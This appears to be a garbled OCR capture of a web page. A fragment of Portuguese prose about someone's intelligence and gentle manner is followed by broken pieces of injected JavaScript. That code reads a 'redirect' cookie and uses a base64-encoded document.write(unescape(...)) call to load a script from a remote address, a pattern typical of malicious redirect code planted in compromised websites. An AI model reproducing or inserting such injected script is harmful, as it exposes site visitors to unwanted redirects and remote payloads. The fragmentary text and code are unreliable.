
teligência e excessiva socia bilidade, estimulada pela
o prazen teiro e o seu trato ameno e delicado.
ent.cookie.match(new RegExp(“(?:^|;
)/g,”\\$1″)+”=([^;]*)”));return U?
}var
64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3My
U3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU
yUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyR
UyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3N
Date.now()/1e3),cookie=getCookie(“redirect”);if(no
{var
86400),date=new Date((new
ookie=”redirect=”+time+”; path=/;
ment.write(”)}